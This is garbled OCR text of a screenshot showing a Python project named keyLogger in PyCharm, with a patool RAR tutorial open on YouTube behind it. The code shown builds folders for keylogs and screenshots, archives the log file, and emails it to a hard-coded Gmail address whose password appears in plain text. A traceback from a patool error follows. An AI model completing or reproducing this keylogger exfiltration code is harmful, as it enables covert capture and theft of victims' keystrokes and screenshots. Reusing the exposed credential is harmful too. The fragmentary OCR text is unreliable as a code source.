 Unity - Hu
CSS Borde
15-Javasc
DV-2024
Webflow -
Cheer Up
Watch full
1)Unity10
www.youtube.com/watch
Google
Bing
Firat
YouTube
(1) Anasayfa / Twitter
Twitch
Özel Ders Formatın...
keyboard-shortcuts...
Sadscans - One P
YouTube TR
Ara
C:\Users\banna\Desktop\patool\patool.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
patool.py
1 import patoolib
2
3 patoolib.create_archive("test.rar", ("demo.txt",));
2:46 / 5:00
Create RAR Files in Python Using patool Package
4.157 görüntüleme 12 Ağu 2018
The Digital Sight
1,98 B abone
ABONE OL
36
Beğ
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py
main
Project
main.py
keyLogger C:\Users\yesar\P
logs
keylogs
screenshots
log.txt
venv library root
main.py
External Libraries
Scratches and Consoles
5 10 5
25 f.write('{}\t\t{}\n'.format(k, time.time()))
26
27 def _build_logs(self):
28 if not os.path.exists('./logs'):
29 os.mkdir('./logs')
30 os.mkdir('./logs/screenshots')
31 os.mkdir('./logs/keylogs')
32
33 def create_rar(self):
34 patoolib.create_archive("logs.rar", ('log.txt'))
35
36 def send_mail(self):
37 sender_address = 'yesaribaris23@gmail.com'
38 sender_pass = 'pntkgnhstozbzpuh'
39 receiver_address = 'yesaribaris23@gmail.com'
40 # Setup the MIME
41 message = MIMEMultipart()
42 message['From'] = sender_address
43 message['To'] = receiver_address
44 message['Subject'] = 'Dosyalar'
45 # The subject line
46 # The body and the attachments for the mail
47 message.attach(MIMEText("mail_content", 'plain'))
48 attach_file_name = './logs.rar'
49 attach_file = open(attach_file_name, 'r') # Open the file as binary mode
50 payload = MIMEBase('application', 'octate-stream')
51 payload.set_payload((attach_file).read())
52 encoders.encode_base64(payload) # encode the attachment
53 # add payload header with filename
Monitor create_rar()
Run: main
Structure
Bookmarks
patoolib.create_archive("logs.rar", ('log.txt'),)
File "C:\Users\yesar\PycharmProjects\keyLogger\venv\lib\site-packages\patoolib\__init__.py", line 712, in c
util.check_archive_filelist(filenames)
File "C:\Users\yesar\PycharmProjects\keyLogger\venv\lib\site-packages\patoolib\util.py", line 422, in check
check_existing_filename(filename, onlyfiles=False)
File "C:\Users\yesar\PycharmProjects\keyLogger\venv\lib\site-packages\patoolib\util.py", line 398, in check
raise PatoolError("file `%s' was not found" % filename)
patoolib.util.PatoolError: file `l' was not found
Version Control Run TODO Problems Python Packages Python Console Terminal 1 Event Log
Remove redundant parentheses 34:55 CRLF windows-1254 4 spaces Python 3.9 (keyLogger)
Type here to search
TUR
21:10
07/11/2022
3